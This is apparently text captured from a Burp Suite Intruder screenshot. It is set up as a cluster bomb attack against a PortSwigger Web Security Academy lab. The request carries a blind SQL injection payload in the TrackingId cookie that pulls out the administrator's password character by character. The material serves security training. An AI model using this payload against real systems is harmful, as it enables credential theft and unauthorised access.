 Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://acce1fb01fb98a98c05e14c200c8003d.web-security-academy.net
1 GET /login HTTP/1.1
2 Host: acce1fb01fb98a98c05e14c200c8003d.web-security-academy.net
3 Cookie: TrackingId=' or (select substring(password,1,§pos§) from users where username = 'administrator') = '§char§' --; session=pvKtNc7PqPUI9Au9OVvJfO7T6Jwl8boE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acce1fb01fb98a98c05e14c200c8003d.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17